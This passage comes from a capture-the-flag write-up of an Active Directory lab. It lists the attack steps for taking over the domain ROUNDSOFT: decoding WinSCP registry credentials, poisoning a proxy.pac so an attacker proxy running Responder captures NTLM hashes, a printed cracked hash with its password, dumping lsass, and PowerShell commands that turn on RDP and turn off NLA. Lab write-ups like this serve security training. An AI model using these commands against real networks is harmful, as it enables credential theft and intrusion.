
Now I can PtH into Lux as admin and look around once again. While examining other users’ home directories I came across this winscp.rnd seed file, which means it worth looking for WinSCP creds.

It looks like yamano is using installed version of WinSCP, not the portable one, that’s why his creds should be saved in registry, not in WinSCP.ini file.
I will grab his NTUSER.DAT registry hive and explore it with Registry Explorer (Windows forensics, yeah boy).
Remark. The registry can also be queried online in context of target user like so:
Get-ChildItem -Path "HKCU:\Software\Martin Prikryl\WinSCP 2\Sessions\" -Recurse.

The password is not encrypted, just obfuscated, if he’s not using master password for WinSCP, so I can try to decode it with winscppasswd.

Now I want to get a shell on Gelus as ROUNDSOFT\yamano, but here is where another difficulty happens: none of the standard ways of running commands as other users work. It looks like I have no rights to start a new procces in the security context of another user with PowerShell.
Tried the following (just for fun, should have stopped after the first “Access is denied”):
- Invoke-Command
- Start-Process
- Invoke-Runas.ps1
- Invoke-CommandAs
- [System.Diagnostics.Process]::Start
- mimikatz sekurlsa::pth (not a local admin, sure)

Here is when RunasCs saves the day with direct CreateProcess Win32API calls! Basically it implements Windows runas.exe functionality to be executed from a non-interactive shell with a password set explicitly.


With yamano’s privileges I can now access the C:\inetpub directory. Let’s reveal what it hides…





There is this proxy.pac config which can be edited by the ROUNDSFOT\Infra group members (yamano is one of them). When using Responder with -P option, you can set it to force authentication for the rogue proxy server. The proxy will be available at 0.0.0.0:3128.

I will launch Responder, edit the proxy.pac to point to my box on 3128/TCP and wait for the hashes:
PS > $proxy = 'function FindProxyForURL(url, host){ return "PROXY 10.14.14.37:3128; DIRECT"; }'
PS > Set-Content proxy.pac $proxy
PS > gc proxy.pac
In a few minutes I receive a tons of authentication requests from ROUNDSOFT\AThompson, who appears to be a local admin on Gelus.
I cannot relay NTLM2 response back to itself due to MS16-075 patch, which prevents to reflect the NTLM authentication with challenge keys that are already in flight for cross-protocols.
So I will attempt to brute force the response string with hashcat. Honestly, I cheated a bit for this part and used my corporate crackstation with a proprietary wordlist and set of rules, because I was lazy to guess which open source combination of worldist/rules will generate the password I need (but it should be possible).
ATHOMPSON::ROUNDSOFT:1122334455667788:5a498942de83875de766a394a989ddb9:01010000000000001c4f09f703cbd6012aaea29685a20c47000000000200060053004d0042000100160053004d0042002d0054004f004f00280073006500720076006500720032003000300033002e0073006d0062002e006c006f00630061006c000500120073006d0062002e006c006f00630061006c0008003000300000000000000001000000002000009ff53e18fd6f700000000000000000000000000009002a0048005400540050002f00310030002e00310034002e00310034002e00330037003a0033003100320038000000000000000000:sshhiinnoobbii!!
With ROUNDSOFT\AThompson creds I will evil-winrm into Gelus and look around. Here I can see how the proxy challenge is implemented.

And then, finally, grab the fifth flag.
Flag
RPG{l3ave_****************}

6. Collapse of the Empire

As AThompson I can dump lsass.exe to extract additional creds.
And it looks like the ROUNDSOFT\jops user is our final countdown for the domain admin. That’s just an RBCD Abuse practice case, so I will be brief.
RBCD from Windows
Enable RDP, disable NLA and jump straight on Gelus:
PS > Set-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Terminal Server" -Name "fDenyTSConnections" -Value 0
PS > (Get-WmiObject -class "Win32_TSGeneralSetting" -Namespace root\cimv2\terminalservices -ComputerName "PC01" -Filter "TerminalName='RDP-tcp'").SetUserAuthenticationRequired(0)

